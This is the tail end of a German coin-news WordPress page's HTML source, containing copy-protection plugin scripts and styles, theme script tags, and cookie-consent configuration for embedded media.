			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/cit-praegt-muenze-in-kleeblattform-als-gluecksbringer\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>